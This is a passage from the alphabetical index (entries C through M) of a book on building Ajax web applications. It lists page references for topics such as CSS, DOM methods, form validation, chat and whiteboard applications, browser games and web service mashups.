working Ajax chat application, 690
chat services, 155
checkboxes (form controls), 493
custom, 499
properties, 499
setting error indicator to, 553
using id attributes to get values, 494
Chevron, Jemima, 718
chunks-of-data structuring, 236
circular collision detection, 759–762
Pythagorean theorem, 759
testing a point and a circle, 761
testing for a circle and a rectangle, 761
testing two circles for collision, 761
class attribute, using for quick
customizations, 398
classes
FCL (Framework Class Library), 58
specification in web application
development, 25
client frameworks, 94–97
Dojo Toolkit, 94
DWR, 96
jQuery, 96
other, 97
Prototype, 95
objects used with Ajax, 99–102
Sarissa, 97
client request for a web service, 606
client side of Ajax applications
modular coding, 791–803
CSS, 795–802
JavaScript, 802
XHTML, 791–795
optimizations, 818–830
JavaScript, 822–830
XHTML and CSS, 819–822
client/server architecture, 28
communication between client and
server, 838
communication model for chat
program, 675
data validation duties, 536
RPC for distributed computing, 595
web sites in the year 2000, 6
client-side errors, 409
notifying the user, 419
closePopUp( ) function, 340
CLR (Common Language Runtime), 40
CMSs (Content Management Systems), Zope
and, 62
CNET, 653, 895
code examples in this book, xviii
code optimization, 839
coincident lines, 764
collisions, 753–764
circular collision detection, 759–762
detection techniques, 753
handling, 772
linear collision detection, 762–764
rectangular collision detection, 754–759
color
color themes switcher, creating, 392–397
contrasts between text and its
background, 166
GIF image format, 256-color-palette
limit, 437
palette-based GIF images, 436
true-color images in GIF file format, 438
color wheel, 718
colors.css file, 369
example of contents, 370
Colossal Cave Adventure, 726
comb sorts, 268
comma-separated value (CSV) files, 47
comments
documenting code, 27
removing from CSS and XHTML
files, 819
removing from JavaScript files, 822
XML, 849
commercial Ajax web applications, 32
Common Gateway Interface (see CGI)
Common Intermediate Language (CIL), 58
Common Language Infrastructure (CLI), 59
Common Language Specification (CLS), 58
Common Type System (CTS), 58
communication functionality, 155
www.it-ebooks.info

930 | Index
communication needs for business
combining applications, 720
file sharing, 691–703
file notification, 696–698
receiving the file, 698–703
sending a file, 692–696
real-time communication, 674–691
chat client, 678–686
chat server, 686–690
client/server communication, 675
connecting to chat, 675–678
whiteboards, 703–719
building the board, 703–707
enhancing with pen color
choices, 715–718
enhancing with stamps and
shapes, 719
replicating rendering on all users’
screens, 707–714
compiled languages, 37
compression, 830–833
adding to a site using C# .NET, 832
adding to a site using PHP, 831
HTTP, 813–815
CompuServe, GIF format, 435
conditional catch clause, 414
confirmation window, 349–351
consistency
importance in application layout, 161
importance in web application
design, 150
content changes, Ajax and, 923
Control.Slider object, 389–392
controller (MVC model), 30
controls and widgets, design of, 316
cookies, 375–381
incorporating into style switcher
object, 378–381
simple cookie object (example), 376–378
storing user customization
information, 407
cost savings from using web
applications, 673
Craigslist, 660
CREATE TABLE statement (SQL), 49
createDocumentFragment( ) method, 107
createElement( ) method, 106, 260
createTextNode( ) method, 107, 259, 260
createXMLHttpRequest( ) function, 71
credit cards, validating, 541–543
credit checks, 626
“Cross-Browser Scripting with
importNode( )”, 329
cross-browser compatibility, testing for web
applications, 26
Crowther, William, 726
Crysis (FPS game), 723
CSS (Cascading Style Sheets), 5, 117–129
CSS1 specification, 13
CSS2 specification, 13
properties and JavaScript
equivalents, 119–124
CSS2.1 specification, 13
CSS3 specification, 13
Dojo Toolkit drag-and-drop
functionality, 457
drop-down menu solution, 188–191
font size switching, 387–389
forms, 498
image rollovers
in browsers without scripting, 186
in tabs, 216
layout using, 250–252
modifying and removing style, 118
stylesheet manipulation methods, 118
modularity of CSS files, 795–802
media types, 800
style properties, 796–800
notification of errors in form
data, 552–555
error rules, 553–554
rule switching with JavaScript, 555
numbering system for document and table
of contents, 296
optimizations, 819–822
removing comments from files, 819
removing unnecessary
whitespace, 819
shortening class and id names, 821
using shorthand notation, 822
pen color changes in whiteboard
application, 716
PNG image to be used in animation, 441
Results objects, Google’s AJAX Search
API, 592
rule types, 117
sample tabs using XHTML lists, 213–215
simple navigation bars styled
with, 176–180
slide show application, Internet Explorer
version, 314
slide show styling, 305–307
sortable list styling, 300
www.it-ebooks.info

Index | 931
standards supported by browser
engines, 18
style information, 126
style switching, structure for CSS
files, 368–371
styles for a Windows-like file
menu, 195–198
styling <div> element to replace
<iframe>, 324
styling alert windows, 338
styling breadcrumbs, 222
Internet Explorer and, 223
styling links at bottom of a page, 226
support by ASP.NET, 40
tab content sections, hiding from
view, 218
table styling, keeping with sorts, 280–283
Zen Garden site, 160, 332
separating structure from
presentation, 333–334
CSS2Properties object, 119
cssRules collection, 128
CTS (Common Type System), 58
CURL package, 655
Custom Search Engine, 587
CustomError object (example), 423–426
modified to garner user feedback, 428–432
D
Daily CSS Fun web site, 332
Dalton Mailing Service, Inc., 146
data access layer (DAL), 804
data access module (model in MVC), 30
data exchange formats, choosing between
XML and JSON, 92–94
data sources (for mashups), 665–668
open source services, 668
public data, 665–667
background check records, 667
business records, 667
people searches, 667
public records, 666
selecting, 670
data validation, 534–562
Ajax client/server validation, 558–562
advantages of, 562
checking form fields on the
fly, 558–561
CSS notification of errors, 552–555
CSS error rules, 553–554
rule switching with JavaScript, 555
feeds, 616
importance of, 534
server-side, 555–558
checking whether expected data was
received, 556
protecting the database, 557
returning problems to the client, 557
value checks, 557
using JavaScript, 536–552
checking phone numbers, 539
Dojo Toolkit, 549–552
regular expressions, 538
validation object, 543–549
value checking, 537
data, Ajax optimization, 839
databases, 44–48
basic three-tier application design
pattern, 29
errors, 412
IBM DB2, 45
indexing, 569, 836
interaction with, using frameworks, 64–67
ISBNdb, 650
logging errors to, 420
Microsoft SQL Server, 45
nonrelational database models, 47
open source, MySQL and PostgreSQL, 46
optimization of SQL, 808
Oracle, 45
protecting from attacks, 557
querying, steps involved, 65
saving form data sent from clients, 528
server-side code to store element
position, 405
storing information for a draggable
object, 404
storing user customization
information, 407
storing whiteboard coordinates, 710
DataUnison eBay Research, 653, 895
Dave.TV (video service), 632, 895
dBASE, 47
declarations
XML, 844
XSLT, 856
decode( ) method (json class), 89
decrementing operators, 829
del.icio.us (bookmark service), 623,
624–626, 896
adding a post programmatically using
PHP, 624–626
parameters to add a post, 624
www.it-ebooks.info

932 | Index
DELETE statement (SQL), 53
delivery company, mashup pinpointing truck
locations, 671
demographic information service, 650
density (in application layout), 160
Department of Corrections, data on
felonies, 667
descriptors, GIF, 435
design of Ajax interfaces (see interfaces,
designing)
design patterns, 28–31, 148
client/server, 28
MVC (model-view-controller), 30
three-tier (basic), 29
Unique URLs, 244
design phase
Ajax web application development, 25
software development life cycle, 23
DHTML Tree (Zapatec), 234
Diablo game series, 729
dimensional databases, 47
<div> elements
hints for user searches, 577
innerHTML property, placing content
into windows, 347
making draggable, 455
popupContainer, 340
using with Ajax to replace <iframe>
elements, 323–329
inserting content, 325–329
styling the <div> element, 324
whiteboard, 703
Django framework, 61
document fragments, 828
Document object
getElementById( ) method, 494
loading XML string into, 81
loadXML( ) method, 79
methods used to create nodes in a
document tree, 107
setProperty( ) method, 83
Document Object Model (see DOM)
document tree, 103
root element or root node, 104
text element or text node, 104
W3C node types, 105
document.getElementsByClassName( )
function, 98
documentation, 26
documentFragment object, constructing
tables, 260
DocumentFragment objects, 107
appending to list of child nodes, 108
Dojo Toolkit, 94, 880–884
dojo.io.bind, 881
drag-and-drop functionality, 457–460
adding a handle to draggable
object, 458
creating draggables and
droppables, 458
methods for HtmlDragSource
object, 459
script to enable, 457
effects, 468
online demo, 470
handling results, 881
JSON with dot notation, 882
moving objects, 464
sending form data, 883
sortable list drag-and-drop
functionality, 301–302
validation objects, 549–552
widgets for building form elements and
forms, 515–517
dollar sign function, $( ), 98
DOM (Document Object Model), 5,
103–140
changing styles, 117–129
Internet Explorer and, 127
style information, 126
creating elements, attributes, and
objects, 106–108
Document object traversal, 105
DOM Level 1 specification, 13
DOM Level 2 specification, 13, 106
Internet Explorer and, 224
DOM Level 3 specification, 13
XPath support by browsers, 83
element, attribute, and object
information, 112–115
methods, listed, 113
properties, listed, 114
events, 129–135
creating, 130
information about, 131–133
initializing, 130
Internet Explorer and, 133
www.it-ebooks.info

Index | 933
Form object, 490
importNode( ) method, 327
innerHTML property and, 138–140
JavaScript optimization and, 827–828
keyboard and mouse events, 764
loading XML file into Document
object, 79
methods for dynamic table creation, 258
modifying and removing elements,
attributes, and objects, 108–112
methods, listed, 110–112
parsing, 77
problems with using tables for
layout, 248
specifications, 13
standardized list of DOM node types, 104
standards supported by browser
engines, 18
tables, 135–138
traversing the DOM document
tree, 115–117
methods, listed, 116
traversal properties, listed, 116
dot notation, 882
dragdrop components, 802
Draggable object, 344–345, 403, 455–456
change callback function, 456
container with handle for dragging
point, 456
optional parameters, 455
Draggable object (Rico), 460
Draggables object, 455
dragging and dropping, 157
animation technique, 454–464
Dojo Toolkit, 457–460
Rico library, 460
script.aculo.us objects, 455–457
wz_dragdrop.js library, 460–463
Zapatec library, 463
sortable lists, 297–302
DrawCanvasUpdate( ) function, 713
drawing libraries, 472–481
JavaScript Vector Graphics
Library, 472–481
Ajax application, 476–481
methods available to, 474–476
DrawPoint( ) method, 706
driving directions searches
MapQuest classic site, 6
MapQuest site using Ajax, 8
drop downs (form controls), 493
custom, 505–515
properties, 505
preparing for the addition of Ajax, 495
drop-down menus, 188–191
Droppables object, 456
add( ) method, optional parameters, 456
callback functions, 457
Dropzone object (Rico), 460
DTDs (document type definitions), 853
Frameset, 316
SOAP documents and, 598
Dun and Bradstreet Credit Check, 626, 896
DWR framework, 96
dynamic content, providing
with CGI, 37
with FastCGI, 37
with servlets, 38
with SSI, 38
dynamic directions (character
movement), 747
E
eBay, 653, 653–655, 896
API and documentation, 653
input parameters for REST requests, 654
requesting search results from REST
API, 654
REST methods available in the API, 654
ECMA (European Computer Manufacturer’s
Association) International, 12
Ecma International, 10
ECMAScript, 12
ActionScript implementation, 733
e-commerce sites, 652
economic games, 725
Edition 4 of ECMA-262, 19
Education and Outreach Working Group
(WAI), 168
educational environment (web
applications), 32
Edwards, Dean, 314
Effect object
Accordion( ) method, 237
changing to open multiple
sections, 238
Position( ), 466
SlideUp( ) and SlideDown( )
methods, 239
Effect object (Rico), 464
www.it-ebooks.info

934 | Index
effects and dragdrop components, 802
effects on objects (animation), 467–472
Dojo Toolkit, 468
script.aculo.us, 467
Zapatec Effects library, 470–472
efficiency of web applications, 150
electronic products data center, 653
Element interface, 106
Element object
hide( ) method, 242, 340
removeClassName( ) and add
ClassName( ) methods, 283
show( ) method, 242, 340
elements
DOM, 106
form, 482–484
SOAP document, 598
WSDL, 599–601
XML, 845
XSLT, 856–861
email addresses, validating, 540
embedded interpreters, FastCGI and, 37
empty( ) method, 556
encode( ) method, 90
Encoding namespace (SOAP), 598
end users, expecting too much of, 147
English Standard Version (ESV) Bible
Lookup, 656, 897
Enterprise Resource Planning (ERP)
packages, 62
entity headers (HTTP), 810
entity references, 849
Envelope namespace (SOAP), 598
environments (Ajax web applications), 31–33
commercial, 32
educational, 32
government, 33
intranet, 31
specific content, 33
equality testing, 537
ERP5, 62
error levels, 421
defining custom error levels, 422
errors, 408–433
displaying user errors, 420–433
following site design, 421–433
handling, 417–420
emailing the developer, 420
logging to a database, 420
notifying the user, 418
ignorable, 417
JavaScript, 409
requiring immediate attention, 417
server-side, 410–413
database, 412
external errors, 413
server scripting, 410–412
trapping, 414–417
Ajax requests, 416
throwing an error, 415
try...catch...finally block, 414
escaping potentially dangerous characters to
the database, 557
ESPN main page, 143
ESV (English Standard Version) Bible
Lookup, 656, 897
Ethernet protocol, 816
packets, 817
European Computer Manufacturer’s
Association (ECMA)
International, 12
EvalError object, 409
event handling, 767–776
changes in direction, 770
receiving data, 774
starts and stops, 767–770
user input, 767
event listeners, 131
Event object, 132
constants and methods, 342
observe( ) method, 343, 442
pointerX( ) and pointerY( ) methods, 704,
766
EventCapturer object, 132
EventListener object, 132
events
DOM, 129–135
creating, 130
focus and, 343
information about, 131–133
initializing, 130
Internet Explorer and, 133
modules, 129
importNode( ) function that registers
events, 327–329
replacement of DOM Events with XML
Events, 11
Events object (example), 767–770
changes in direction, 770
collision events, 773
making requests and parsing commands
from server, 774
events.js file, 783–786
Excel, 47
www.it-ebooks.info

Index | 935
execution speed, 809
execution time, 808
optimizing in JavaScript, 826
Expires response header (HTTP), 813
Extensible HyperText Markup Language (see
XHTML)
Extensible Markup Language (see XML)
Extensible Stylesheet Language
Transformation (see XSLT)
extension blocks (GIF), 436, 438
F
Facebook, 656, 897
Faces.com, 642, 897
FastCGI, 37
FCL (Framework Class Library), 58
FedEx, 898
feed aggregators, 614
feedback
in Ajax web application design, 152
getting from users regarding
errors, 428–432
FeedBlitz (blogging service), 620, 898
FeedBurner web services, 620, 898
MgmtAPI, 621
FeedMap, 627, 898
Fielding, Roy, 605
<fieldset> elements, 483
grouping associated form elements, 489
setting error indicator to checkboxes and
radio buttons, 553
file menu, 192–212
adding Ajax, 210
code for browser detection, 198–199
CSS styles for Windows-like file
menu, 195–198
JavaScript code for manipulating, 199–209
XHTML file, 192–195
file sharing, 691–703
file notification, 696–698
checking server for file notices, 696
get_file_notices.php file, 697
JSON response from server, 697
receiving the file, 698–703
delete_file.php, 700
PHP file checking indicator and giving
response to sender, 702
sending user client monitoring for
receiving, 700–702
server handling of get_file.php
request, 698
sending a file, 692–696
PHP file to create form for file
transfer, 692–694
saving file and alerting receiving
user, 694
file size, 807, 808
file uploads from client to server, 529
financial services, 626
Firefox
character encoding changes, 367
feedback agent, 428
text size changes, 367
user changes to browser theme, 363
:first-child pseudoselector (CSS), 223
first-person shooter (FPS) games, 722
“Fixing the Back Button and Enabling
Bookmarking for Ajax Apps”, 244
Flash, 733
flat file databases, 47
flexibility of web applications, 150
Flickr, 155, 641, 899
example REST request, 642
example REST response, 642
JSON response to client, 649
methods available within the API, 643–648
organizing tools, 155
response formats, 642
REST request with JSON response to
client (example), 648
focal point (of an application), 161
focus
keeping focus on a pop-up alert
box, 339–343
poor focus in web application design, 144
focusOnPopUP( ) function (example), 340
fonts, 162–167
browser font size changes, 366
color contrasts, 166
commanding attention to text, 166
font families and their types, 163–166
spacing of text, 166
switching font sizes, 386–392
CSS font file, 387–389
font-size slider bar, 389–392
relative font sizes, 386
use of capital letters, 166
fonts.css file, 369
example of contents, 370
Food Candy, 656
for loops, optimization techniques, 826
form buttons, 493
www.it-ebooks.info

936 | Index
<form> elements, 483
<fieldset> element, 489
id attribute (XHTML 1.0), 321
name attribute, 490
Form object
properties, 493
submit( ) and reset( ) methods, 493
Form.Validation object (example), 543–549
added functionality for Ajax, 558–561
forms, 28, 154, 482–533
accessibility, 485–488
aligning controls using CSS, 251
changing appearance of, 498
using CSS, 498
creating custom form controls
drop downs, 505–515
radio buttons and
checkboxes, 499–505
custom form objects in libraries and
toolkits, 515–519
Dojo Toolkit, 515–517
Zapatec library, 518–519
elements, 482–484
file transfer form, 692–694
GSearchForm object, 585
HTML forms, replacement with
XForms, 11
larger form in the navigation
window, 353–355
manipulation with JavaScript, 490–497
sending data with Dojo Toolkit, 883
server handling of Ajax request, 524–531
emailing form data sent from the
client, 527
GET/POST/RAW POST requests, 525
getting file uploads, 529
saving form data in a database, 528
sending data back to the client, 529
server responses, 531–533
client handling of complex
response, 532
reporting success or failure, 531
submission with MooTools, 880
submitting a form using Ajax, 519–524
code example, 522–524
function looping through elements and
getting values, 521
switching to different languages, 399–400
(see also data validation)
forums, 155
forward button (browsers), problems with
Ajax, 918
FPS (first-person shooter) games, 722
fragment identifiers
creating unique URL for bookmarks, 244
setting unique URLs for browser back
button, 245
<frame> elements, 317
id attribute (XHTML 1.0), 321
frames, 316–323
animation, 442
animations with PNG format, 439
approximating iframes using Ajax and a
<div> element, 323–329
inserting content, 325–329
styling the <div> element, 324
<frameset> and <frame> elements, 317
frameset, complete (example), 318
iframe, 319
packets, 816
XHTML and, 321–323
deprecation of frames and iframes, 321
if frames must be used, 322
using iframes as frames, 322
<frameset> elements, 317
Framework Class Library (FCL), 58
frameworks, 57
advantages of, 63–67
database interaction, 64
database interaction using Zend
Framework, 65
client, 94–97
Dojo toolkit, 94
DWR, 96
jQuery, 96
other, 97
Prototype, 95
Sarissa, 97
Java, 60
Jakarta Struts, 60
Spring, 60
Tapestry, 61
moving objects, 464
.NET Framework, 58
PHP, 62
CakePHP, 62
Zend, 63
Zoop, 63
Python, 61
Ruby on Rails, 59
Sarissa, 83
using for animation, 453
(see also listings under names of
individual frameworks)
www.it-ebooks.info

Index | 937
full text site searches, 568
functionality, 153–158
code components based on, 802
common web tools, 153–155
determining tools needed, 157
porting desktop functionality to the
Web, 153
tool tips, 355
tools in desktop applications, 156
types of functions in applications, 153
functions (XSLT), 861
G
games, 721–786
character animation, 735–753
moving the character, 742–753
walking loop, 735–742
collisions, 753–764
circular collision detection, 759–762
linear collision detection, 762–764
rectangular collision
detection, 754–759
complete character.js file, 778–783
complete events.js file, 783–786
complete logic.js file, 776–778
event handling, 767–776
changes in direction, 770
collisions, 772
receiving data, 774
starts and stops, 767–770
user input, 767
Internet requirements, 732–735
game development with Ajax, 734
plug-ins for browsers, 733
resources for further information, 786
user input, 764–766
keyboard input, 765
mouse input, 766
web game genres, 721
adventure games, 726–727
arcade games, 731
first-person shooters (FPS), 722
other games, 732
puzzle games, 730
role-playing games (RPGs), 728–730
strategy games, 724–726
Gecko
future of, 19
standards supported, 18
general headers (HTTP), 810
generating data, 157
GeoRSS, 630
Gestalt effect, 183
GET and POST methods, 72, 525
parameters passed with Prototype Ajax
object, 865
submitting form data with Ajax, 520
getAttribute( ) method, 113
getDomDocument( ) method, 86
getElementById( ) method, 77, 105, 494
getElementsByTagName( ) method, 77, 105
GIF image format
creating true-color GIF images, 438
history of, 435
how it works, 435–437
file structure, 435
palettes, 436
limitations of, 437
alpha transparency, 438
color depth, 437
global responders (Prototype), 867
global variables, 826
Gmail, 171
God-like strategy games, 725
golden ratio, 163
GoldenNumber.Net, 163
Goodman, Danny, 258
Google
Advanced Search page, 576
AJAX Search API, 581–593, 652
displaying results, 589–593
GSearchControl object, 582–585
GSearchForm object, 585
GWebSearch object, 586
Searchers available with, 581
using the API, 587–589
Class Reference site, 587
Gmail service, 172
Google Maps, 7, 627
Google Reader, 614
implementing a site search tool using
Google API, 570–575
map technology, use in HouseMaps.com
mashup, 660
search capabilities, 565
search engine, 651
search engine used for a site, 581
sign up site for an account, 575
web service APIs, reference
listing, 899–901
government agencies, information from, 651
www.it-ebooks.info

938 | Index
government environments (web
applications), 33
graphing charts from user data (see bar graph
based on user-submitted data)
graphs and charts, 157
GSearchControl object, 582–585
GSearchForm object, 585
Guha, R. V., 14
guided tours and wizards, 148
Gutmans, Andi, 41
GwebResult objects, 586
CSS structure, 592
example of use, 589
properties, 588
GWebSearch object, 586
H
handle to the image (animation object), 442
Hansson, David Heinemeier, 59
hasAttribute( ) method, 113
hasChildNodes( ) method, 113
head component of a web page, 791–792
header elements, ordering of, 292
heap sorts, 268
hierarchical databases, 47
High Performance JavaScript Vector Graphics
Library, 472
hints to the user on search topics, 577–580
search submitted from hints, 580
Holovaty, Adrian, 61
HousingMaps.com, 660
HTML, 4
frames, deprecated, 321
HTML 5 draft specification, 12
produced by ASP.NET, 40
reformulation of HTML 4.01 as XML, 10
REST and, 605
standards supported by browser
engines, 18
Version 4.01 Frameset DTD, 316
XHTML form elements versus, 484
(see also XHTML)
html object (dojo.lfx.html), slideBy( ) and
slideTo( ) methods, 465
HtmlDragSource object, 459
HtmlDragSource( ) method, 458
HtmlDropTarget object, 459
HTMLEvent module, 129
HtmlWidget object, 515
HTTP, 4, 809–815
compression, 813–815
errors and error messags, 421
headers, 810–813
Expires header, 813
general and entity headery, 810
removing/modifying with Apache
module, 812
response headers, 810
typical header from an Apache web
server, 811
passing parameters to HTTP
methods, 865
REST and, 605
servers, 36
status codes, 612
I
IBM DB2, 45
open source version, Express-C, 46
icons
images and symbols used for, 167
indicating Ajax actions, 240
id attribute
<iframe> element, 322
accessing form elements by, 494
using for quick customizations, 398
utilizing its flexibility in form
elements, 494
XHTML 1.0, 321
IETF (Internet Engineering Task Force), 10
Atom Syndication Format protocol (RFC
4287), 16
<iframe> elements, 320
differences from <frame> element, 322
id attribute (XHTML 1.0), 321
rendering bug fix for Internet
Explorer, 347
replacing using <div> element and
Ajax, 323–329
using for asynchronous file transfer, 529
using instead of <frame>, 322
IIS (Internet Information Services), 36
customizations with ISAPI filters, 812
features, 37
HTTP compression, 814
image descriptor (GIF), 435
image rollovers, 185–188
CSS for browsers without scripting, 186
JavaScript code for, 185
JavaScript turned off in the browser, 186
images
in form controls, 487
indicating Ajax actions, 240
www.it-ebooks.info

Index | 939
tab with multiple states in one
image, 216–217
web application, 167
<img> elements, 321
implementation phase
Ajax web application development, 26
software development life cycle, 23
importNode( ) function
cross-browser version registering events
and styles, 327–329
version for Internet Explorer, 224, 231
incrementing and decrementing
operators, 829
indexes
database, 836
form index, 494
page, string and database indexing, 570
indexing, page, 569
information boxes, 348
informational methods (DOM), 113
informational properties (DOM), 114
initialization methods (event), 130
initializePageStateFromURL( ) function, 245
inline documentation, 27
inline frames (see <iframe> elements)
innerHTML property, 138–140
<div> element
acting as table wrapper, 262
placing content into windows, 347
setting responseText to, 277
applying data to DOM document
tree, 260
documented problems, 140
DOM methods versus, 259
issue with <tbody> element in Internet
Explorer, 261
using to put data into a table, 258
in-place editing, 157
<input> elements
adding alternative text, 488
checkbox and radio, using flexibility of id
attribute, 494
images, 487
onblur( ) method, 558
placement of labels, 485
submit type, Ajax forms and, 520
tabindex attribute, 488
text, focus( ), blur( ), and select( )
methods, 493
user search input, 577
INSERT statement (SQL), 51
insertBefore( ) method, 109
insertion sorts, 268
simple implementation (example), 266
table sort (example), 270–275
insertRow( ) and insertCell( ) methods, 258
creating table rows and columns, 259
installation of web applications, time and
cost savings, 674
instant messaging (IM), 691
interaction on a web page
in the year 2000, 7
changes brought about by Ajax, 9
interfaces, designing, 141–172
accessibility, 167–171
Ajax interface, 171
functionality, 153–158
common web tools, 153–155
determining tools needed, 157
tools in desktop applications, 156
types of functions in applications, 153
principles for Ajax web applications
consistency, 150
documentation and help, 152
feedback, 152
flexibility and efficiency, 150
navigation, 151
usability, 141–153
common design mistakes, 142–147
principles for Ajax web
applications, 148–153
visualization, 158–167
application layout, 158–162
images and icons, 167
Internet Engineering Task Force (see IETF)
Internet errors, 413
Internet Explorer
:hover support on elements, 182
alpha transparency support, 439
alternatives to DOM stylesheet methods
and properties, 127
CSS drop-down menus and, 191
CSS for image rollover, 187
CSS hack for breadcrumbs, 223
data URL problem workaround, 314
events, 133
font resizing issues, 386
:hover workaround, 188
<iframe> element, 320
importNode( ) function for, 224, 231
importNode( ) method, event attributes
and, 329
innerHTML property, 138–140, 259
www.it-ebooks.info

940 | Index
Internet Explorer (continued)
innerHTML/<tbody> issue, 261
workaround, 262
JavaScript error properties, 409
rendering bug, draggable box and, 345
Trident layout engine, 18
user changes, 363
W3C DOM stylesheets Recommendation
and, 117
web site information on stylesheet
handling, 129
XPath, 83
Internet Information Services (see IIS)
Internet protocols, 816
Internet relay chat (IRC), 691
interpreted languages, 41
intranets, use of Ajax web applications, 31
ISAPI filters, 812
httpZip, 815
ISBNdb, 650, 901
isset( ) method, 556
J
Jakarta Struts framework, 60
Java, 43
applets, 734
frameworks, 60
inline documentation, 27
Java Remote Method Invocation (Java
RMI), 596
JRE (Java Runtime Environment), 734
servlets, 38
Java Virtual Machines (JVMs), 44
Javadoc parser, 27
JavaScript, xiii, 5
Ajax dependence on, 916
data validation, 536–552
specialized data checking, 539–543
using Dojo Toolkit, 549–552
using regular expressions, 538
validation object, 543–549
value checking, 537
draggable <div> element, 455
dynamically creating list to be used as
table of contents, 293–295
errors, 409
execution speed, 809
frameworks, toolkits, and
libraries, 863–891
Gecko 1.9 implementaton of, 19
giving search hints to the user, 577–579
image rollovers, 185
inline documentation, 27
jQuery library, 96
looping (animation object), 442–444
manipulating forms, 490–497
getting and setting element values, 493
getting form values, 490–493
modular client-side coding, 802
breaking code apart by
functionality, 802
page-specific components, 803
moo.fx library, 96
optimizations, 822–830
Boolean variables, 823
code speed enhancements, 826–830
removing comments, 822
removing whitespace, 822
testing validity of a value, 823
using array and object literals, 824
produced by ASP.NET, 40
properties equivalent to CSS2
properties, 119–124
script.aculo.us library, 95, 238
slide show application, 307–311
sortable list initialization, 300
sorting, 264–275
quick sort algorithm, 269
shell sort algorithm, 268
specifications, 12
support by browser engines, 18
table pagination, 285–287
var keyword, 743
Vector Graphics Library, 472–481
Ajax application, 476–481
methods available to, 474–476
version 1.5, 12
version 1.7, 12
JavaScript Object Notation (see JSON)
JavaServer Pages (JSP), 38, 44
Johnson, Rod, 60
joins (database tables), 52
JPEG image format, 437
jQuery library, 96, 889–891
functions for Ajax request
functionality, 889
JRE (Java Runtime Environment), 734
JSDoc parser, 27
jsGraphics library, 704
drawLine( ) and paint( ) methods, 706
methods for drawing vector shapes, 719
setColor( ) method, 718
www.it-ebooks.info

Index | 941
JSON (JavaScript Object Notation), 68, 86
array and object literals, 826
evaluating in Prototype, 866
Flickr response, 642
handing in Dojo Toolkit, 882
parsing JSON strings, 90
requests and responses, 87–90
response from Flickr, handling, 649
response from server with whiteboard
points, 713
response to language change request for a
form, 401
response when file is being sent, 697
script handling RAW POST as, 526
search query response, 590
web site, 87
XML versus, 92–94
JSP (JavaServer Pages), 38, 44
JVMs (Java Virtual Machines), 44
K
Kaplan-Moss, Jacob, 61
KDE project, XHTML/WebCore browser
engine, 18
keyboard input, 765
keypress event, 765
keys (database), 52
keyword searches, 566
through mobile technology
(411Sync), 656
KHTML/WebCore, 18
standards supported, 18
L
<label> elements
array for changes in language-switching
process, 399
placement for form elements, 485–488
switching data to JSON response, 402
LAMP (Linux, Apache, MySQL, PHP
[Perl/Python]), 42
languages
changing site language with
Ajax, 400–403
programming (see programming
languages)
switching forms to different
languages, 399–400
Last.fm, 632, 901
lastColumn property, 276
JavaScript insertion sort, 271
layers, 804
layout
application, 158–162
balance, 159
consistency in, 161
density, 160
general layout and navigation, 246
images, 167
linear layout on classic web sites, 158
modern example of linear
approach, 160
organic layout, 158
rule of thirds (or golden ratio), 163
using CSS, 250–252
using tables, 247–250
page, 329–334
dynamic nature of pages, 330
separating structure from
presentation, 333–334
site navigation, 175–246
menus, 175–212
layout engines (browser), 17
<legend> elements, 489
Lerdorf, Rasmus, 41
libraries, 453
book information database
(ISBNdb), 650
jQuery, 889–891
MochiKit, 886–889
MooTools, 877–880
Rico, 875
Sarissa, 884–885
licenses, professional, 667
linear collision detection, 762–764
linear layout
classic web sites, 158
modern approach used in CSS Zen
Garden, 160
line-of-sight path movement, 748
links
alternate stylesheet, 364
bottom-of-a-page navigation
aids, 226–228
color theme switches, 397
main and alternate stylesheet links, 371
testing for broken links, 26
Linux, alert windows, 335
Listamatic (web site), 223
www.it-ebooks.info

942 | Index
lists, 291–315
slide show application, 304–315
CSS styling rules, 305–307
JavaScript code, 307–311
server-side PHP script to send
images, 312–314
working slide show using Ajax, 311
sortable, 297–302
Ajax and draggable lists, 302–304
CSS styling rules, 300
Dojo Toolkit, using, 301–302
JavaScript to initialize and make
functional, 300
table of contents, 292–297
CSS rules for numbering system, 296
dynamically created with
JavaScript, 293–295
trees of lists used in navigation
boxes, 231–235
Zapatec DHTML Tree, 234
use of XHTML lists in menus, 192
used for navigation functionality, 291
using XHTML lists in breadcrumbs, 222
using XHTML lists in links at bottom of a
page, 226
using XHTML lists in tabs, 213
vertical lists in navigation boxes, 235
load testing, 26
load( ) method, 79
loadMenu( ) function, 211
loadXML( ) method (Document), 79, 81
local variables, 828
logging errors, 420
logError.php script, 427
PHP constants, 410
Logic class
circular collision testing, 760
linear collision detection, 762
rectangular collision testing, 755
logic.js file (game logic), 776–778
login (chat application example), 676–678
JavaScript to check username
validity, 676
login.php file, 678
logout.php file (chat application), 686
look of an application (see visualization)
lookup table (LUT) of square root
values, 760
Luhn Formula, 541, 543
Luhn, Hans Peter, 543
M
Ma.gnolia (bookmark service), 624, 902
Mac OS X, alert windows, 335
Macromedia
Flash, 733
Shockwave, 734
magnifiers, 157
mail client (Gmail), use of Ajax, 172
maintenance (software development), 23
manipulation methods (DOM), 110–112
<map> elements, 321
Map24 AJAX, 628, 902
mapping services, 627–631
list of popular mapping services, 627
mashups and, 661
business opportunities, 671
Yahoo! Maps, 628–631
using GeoRSS feed, 630
Yahoo! Maps AJAX API library, 628
MapPoint, 627, 903
MapQuest
OpenAPI, 628, 902
web site after Ajaxification, 7
web site in classic web environment, 5–7
Markup Validation Service (W3C), 27
mashups, 658, 659–671
application portlets, 668
building, 668
choosing a subject, 669
coding the mashup, 671
decisions regarding the backend, 670
selecting data sources, 670
business uses of, 671
combining chat, file sharing, and
whiteboard applications, 720
data sources, 665–668
public data, 665–667
definition and brief history of, 659
pitfalls and problems with, 661
adding services just because you
can, 662
application clutter, 662
cohesiveness of combined
services, 663
rebuilding something already
built, 664
in Web 2.0 applications, 659
“What is a Mashup?” video on
YouTube, 661
what they can do, 664
massive multiplayer online role-playing
games (MMORPGs), 730
www.it-ebooks.info

Index | 943
Matsumoto, Yukihiro, 43
McClanahan, Craig, 60
media types (CSS), 800
menus, 154
button and image navigation, 180–188
buttons, 180–184
image rollovers, 185–188
drop-down, 188–191
file menu, 192–212
adding Ajax, 210
JavaScript code for
manipulating, 199–209
navigation, 175–212
simple navigation bar, 175–180
messages element (WSDL), 601
<meta> elements, 566
Meta Content Framework (MCF), 14
metadata
GIF images, 436
XML attributes, 845
MetaWeblog interface, 620
methods
considerations in web application
design, 25
DOM table methods, 137
event, 132
informational DOM stylesheet
methods, 126
Internet Explorer differences from DOM 2
stylesheet methods, 127
MgmtAPI, 621
Microsoft
adCenter, 902
ASP/ASP.NET, 40
browser wars with Netscape, 10
Excel, 47
MapPoint, 627, 903
